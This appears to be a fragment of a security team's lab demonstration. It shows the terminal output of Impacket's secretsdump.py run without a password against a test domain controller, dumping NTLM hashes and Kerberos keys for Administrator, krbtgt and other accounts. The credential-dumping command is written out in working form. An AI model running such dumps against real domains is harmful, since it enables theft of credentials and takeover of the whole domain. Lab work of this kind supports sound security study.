 sunhaodeMacBook-Pro:examples sunhao$ secretsdump.py tide/server2012\$@10.211.55.12 -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6ec77abf4e1d5e5027db29d144bd8673:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:264d69c269433dacf814799a4e6e92e5:::
tide.org\tidesun:1106:aad3b435b51404eeaad3b435b51404ee:5f299abf731776e914d4b52a33a3756c:::
tide.org\tidewang:1112:aad3b435b51404eeaad3b435b51404ee:5f299abf731776e914d4b52a33a3756c:::
SERVER2012$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WINSERVER2008$:1107:aad3b435b51404eeaad3b435b51404ee:029370831ca2def0a948ccfcd2ff7262:::
WIN7-COMPUTER$:1109:aad3b435b51404eeaad3b435b51404ee:0ae2dc713b6a243e46d546944b707e38:::
WIN7COMPUTER$:1111:aad3b435b51404eeaad3b435b51404ee:c020616341fb15339f5f3aa323f0c3dc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6538cbcf3dc82fb8fd472219a869c7f99abce8c1aa3d4cb93440a9f4fb
ecdb8
Administrator:aes128-cts-hmac-sha1-96:7191b2fb9d720a85bf68251bca63c536
Administrator:des-cbc-md5:1592341afbbf37d6
krbtgt:aes256-cts-hmac-sha1-96:c90f6c2b0e368911a1fc9b10574702b0399ea2b6d2d70be22283b72961043692
Tide安全团队